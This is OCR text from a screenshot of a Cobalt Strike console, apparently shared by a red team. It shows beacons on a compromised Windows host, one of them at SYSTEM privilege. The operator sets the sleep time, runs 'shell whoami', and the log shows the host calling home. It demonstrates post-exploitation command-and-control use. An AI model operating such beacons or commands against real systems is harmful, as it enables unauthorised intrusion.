 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
10.2.2.35 http-ip PSAdmin * PSFSAPP Bid: 1169723476 NT: 6.3 ma.exe 5256 x64 77ms
10.2.2.35 http-ip SYSTEM * PSFSAPP Bid: 1943571564 NT: 6.3 cmd.exe 5464 x64 594ms
Event Log X Beacon 10.2.2.35@5256 X Sites X Files 10.2.2.35@5256 X Beacon 10.2.2.35@5464 X
[*] Tasked beacon to sleep for 30s (30% jitter)
beacon> sleep 0
[*] Tasked beacon to become interactive
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 69 bytes
[+] received output:
nt authority\system
渗透攻击红队